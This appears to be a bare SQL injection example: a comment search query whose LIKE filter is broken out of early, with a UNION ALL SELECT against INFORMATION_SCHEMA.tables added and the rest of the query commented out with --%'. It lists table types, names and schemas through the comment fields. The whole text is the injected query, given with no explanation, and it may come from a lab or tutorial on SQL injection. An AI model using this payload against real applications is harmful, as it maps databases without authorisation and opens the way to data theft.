 SELECT CommentId, Subject, Body, Url
FROM Comments
WHERE Subject LIKE '%comentario 1%'
UNION ALL
SELECT 0, TABLE_TYPE,TABLE_NAME,TABLE_SCHEMA
FROM INFORMATION_SCHEMA.tables
--%'